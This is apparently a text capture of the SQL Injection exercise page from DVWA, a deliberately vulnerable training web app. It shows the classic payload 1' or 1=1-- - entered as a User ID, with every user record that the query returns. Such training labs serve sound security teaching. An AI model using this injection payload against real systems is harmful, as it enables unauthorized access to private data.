 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1=1-- -
First name: admin
Surname: admin
ID: 1' or 1=1-- -
First name: Gordon
Surname: Brown
ID: 1' or 1=1-- -
First name: Hack
Surname: Me
ID: 1' or 1=1-- -
First name: Pablo
Surname: Picasso
ID: 1' or 1=1-- -
First name: Bob
Surname: Smith